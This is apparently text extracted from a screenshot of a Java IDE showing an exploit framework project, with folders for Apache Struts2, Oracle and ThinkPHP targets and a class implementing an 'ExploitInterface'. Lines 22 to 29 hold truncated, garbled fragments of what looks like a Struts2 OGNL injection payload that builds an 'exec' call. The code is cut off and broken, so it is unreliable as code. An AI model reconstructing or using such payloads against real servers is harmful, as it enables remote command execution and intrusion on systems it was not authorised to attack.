 VulInfo
exp
apache.struts2
cms.nc
oracle
others
Example
tools
AppStartUp
resources
css
fxml
img
log4j.properties
18 public class Example implements ExploitInterface {
19 private String target = null;
20 private boolean
21
22 private String llowStaticMet
23 ")=true odAccessor.de
24 "(b))&( ludePropertie
25 // payl
26 "(c))&( )(d))&(h)(('\
27 "exec(\ \\75new\\40jav
28 "(d))&(j)(('\\43myres\\75new\\40byte[51020]')(d))&(k
29 "(d))&(l)(('\\43mystr\\75new\\40java.lang.String(\\4
New Java Class
php.thinkphp.ThinkPHP2x
Class
Interface
Enum
Annotation
JavaFXApplication